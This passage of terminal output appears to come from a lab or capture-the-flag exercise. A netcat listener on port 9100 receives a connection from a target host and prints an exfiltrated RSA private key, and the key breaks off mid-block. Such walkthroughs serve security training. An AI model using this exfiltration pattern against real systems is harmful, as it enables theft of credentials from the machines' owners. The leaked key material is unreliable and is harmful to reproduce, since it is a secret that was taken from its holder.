 $ nc -lvvp 9100
Listening on any address 9100 (hp-pdl-datastr)
Connection from 10.10.10.186:43460
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAutSlpZLFoQfbaRT7O8rP8LsjE84QJPeWQJji6MF0S/RGCd4P
AP1UWD26CAaDy4J7B2f5M/o5XEYIZeR+KKSh+mD//FOy+O3sqIX37anFqqvhJQ6D
1L2WOskWoyZzGqb8r94gN9TXW8TRlz7hMqq2jfWBgGm3YVzMKYSYsWi6dVYTlVGY
DLNb/88agUQGR8cANRis/2ckWK+GiyTo5pgZacnSN/61p1Ctv0IC/zCOI5p9CKnd
whOvbmjzNvh/b0eXbYQ/Rp5ryLuSJLZ1aPrtK+LCnqjKK0hwH8gKkdZk/d3Ofq4i
hRiQlakwPlsHy2am1O+smg0214HMyQQdn7lE9QIDAQABAoIBAG2zSKQkvxgjdeiI
ok/kcR5ns1wApagfHEFHxAxo8vFaN/m5QlQRa4H4lI/7y00mizi5CzFC3oVYtbum
Y5FXwagzZntxZegWQ9xb9Uy+X8sr6yIIGM5El75iroETpYhjvoFBSuedeOpwcaR+
DlritBg8rFKLQFrR0ysZqVKaLMmRxPutqvhd1vOZDO4R/8ZMKggFnPC03AkgXkp3
j8+ktSPW6THykwGnHXY/vkMAS2H3dBhmecA/Ks6V8h5htvybhDLuUMd++K6Fqo/B
H14kq+y0Vfjs37vcNR5G7E+7hNw3zv5N8uchP23TZn2MynsujZ3TwbwOV5pw/CxO
9nb7BSECgYEA5hMD4QRo35OwM/LCu5XCJjGardhHn83OIPUEmVePJ1SGCam6oxvc
bAA5n83ERMXpDmE4I7y3CNrd9DS/uUae9q4CN/5gjEcc9Z1E81U64v7+H8VK3rue
F6PinFsdov50tWJbxSYr0dIktSuUUPZrR+in5SOzP77kxZL4QtRE710CgYEAz+It
T/TMzWbl+9uLAyanQObr5gD1UmG5fdYcutTB+8JOXGKFDIyY+oVMwoU1jzk7KUtw
8MzyuG8D1icVysRXHU8btn5t1l51RXu0HsBmJ9LaySWFRbNt9bc7FErajJr8Dakj